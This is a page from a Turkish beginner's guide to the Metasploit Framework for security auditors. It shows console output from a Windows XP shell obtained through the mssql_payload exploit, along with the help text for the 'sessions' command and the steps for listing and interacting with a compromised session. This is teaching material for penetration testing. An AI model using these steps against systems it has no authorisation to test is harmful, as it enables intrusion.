 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

04.06.2012  18:27    <DIR>          WINDOWS
               2 Dosya                0 bayt
               5 Dizin   22.108.332.032 bayt bo�

C:\>^Z
Background session 1? [y/N]  y

msf  exploit(mssql_payload) > sessions -h
Usage: sessions [options]

Active session manipulation and interaction.

OPTIONS:

    -K        Terminate all sessions
    -c <opt>  Run a command on the session given with -i, or all
    -d <opt>  Detach an interactive session
    -h        Help banner
    -i <opt>  Interact with the supplied session ID
    -k <opt>  Terminate session
    -l        List all active sessions
    -q        Quiet mode
    -r        Reset the ring buffer for the session given with -i, or all
    -s <opt>  Run a script on the session given with -i, or all
    -u <opt>  Upgrade a win32 shell to a meterpreter session
    -v        List verbose fields


msf  exploit(mssql_payload) > sessions

Active sessions
===============

  Id  Type           Information
Connection
  --  ----           -----------
----------
  1   shell windows  Microsoft Windows XP [S_r_m 5.1.2600] (C) Telif Hakk_ 1985-2001
Microsoft Cor...  192.168.1.11:60529 -> 192.168.1.22:4444 (192.168.1.22)

msf  exploit(mssql_payload) > sessions -i 1
[*] Starting interaction with 1...

Microsoft Windows XP [S�r�m 5.1.2600]
(C) Telif Hakk� 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>cd \

C:\>dir
 C s�r�c�s�ndeki birimin etiketi yok.
 Birim Seri Numaras�: 3853-8590

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 44